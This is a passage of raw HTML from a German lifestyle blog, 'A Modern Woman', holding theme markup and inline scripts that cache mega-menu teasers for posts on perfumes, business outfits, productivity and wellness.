	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.amodernwoman.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/A-Modern-Woman-538968019862860" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/a.modern.woman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/alla-sch%C3%A4fer-44245446/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:alla@amodernwoman.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/SchaeferAlla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCPSG-va9Nppo-RGfZ9KraAg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.amodernwoman.de/">
			<img class="td-retina-data"  data-retina="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" src="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" alt="" width="544"/>
			<span class="td-visual-hidden">A Modern Woman</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.amodernwoman.de/">
            <img class="td-retina-data" data-retina="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" src="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-558"><a href="https://www.amodernwoman.de/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-7"><a>Blog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_b2d td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_b2d" ><script>var block_tdi_1_b2d = new tdBlock();
block_tdi_1_b2d.id = "tdi_1_b2d";
block_tdi_1_b2d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_b2d","tdc_css_class":"tdi_1_b2d","tdc_css_class_style":"tdi_1_b2d_rand_style"}';
block_tdi_1_b2d.td_column_number = "3";
block_tdi_1_b2d.block_type = "td_block_mega_menu";
block_tdi_1_b2d.post_count = "4";
block_tdi_1_b2d.found_posts = "34";
block_tdi_1_b2d.header_color = "";
block_tdi_1_b2d.ajax_pagination_infinite_stop = "";
block_tdi_1_b2d.max_num_pages = "9";
tdBlocksArray.push(block_tdi_1_b2d);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_b2d));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/5-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\">All-time-favorites: meine TOP 4 D\u00fcfte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/4-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\">It\u00b4s all about Green &#8211; Business Outfits Inspiration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/blog1-e1585055908241-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\">Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\">5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_b2d","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_b2d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/01\/22\/meine-favorite-books-fur-den-strandurlaub\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/01\/22\/meine-favorite-books-fur-den-strandurlaub\/\" rel=\"bookmark\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\">Meine Favorite Books f\u00fcr den Strandurlaub<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/11\/12\/collective-leadership-german-version\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Collective Leadership\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Collective Leadership\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/RedBull123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/11\/12\/collective-leadership-german-version\/\" rel=\"bookmark\" title=\"Collective Leadership\">Collective Leadership<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/26\/vision-board-your-first-step-to-realize-your-dreams-video-german\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/IMG_9118-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/26\/vision-board-your-first-step-to-realize-your-dreams-video-german\/\" rel=\"bookmark\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\">Vision Board &#8211; your first step to realize your dreams (Video...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/09\/05\/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/09\/05\/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation\/\" rel=\"bookmark\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\">OneNote: my digital diary &#038; planner &#8211; tutorial on how to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_b2d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_b2d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\">5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/30\/my-weekly-balance\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"My Weekly Balance\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"My Weekly Balance\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/30\/my-weekly-balance\/\" rel=\"bookmark\" title=\"My Weekly Balance\">My Weekly Balance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/08\/06\/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/Schuhbecks-Tipps-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/08\/06\/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck\/\" rel=\"bookmark\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\">Passion is the key to success &#8211; tips from the famous...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/07\/10\/breath-relax-the-4-7-8-breathing-exercise-incl-video\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/6ABF56BA-C80C-40F5-B1C5-60964A25EDC5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/07\/10\/breath-relax-the-4-7-8-breathing-exercise-incl-video\/\" rel=\"bookmark\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\">Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_b2d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_b2d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/5-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\">All-time-favorites: meine TOP 4 D\u00fcfte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/4-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\">It\u00b4s all about Green &#8211; Business Outfits Inspiration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/blog1-e1585055908241-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 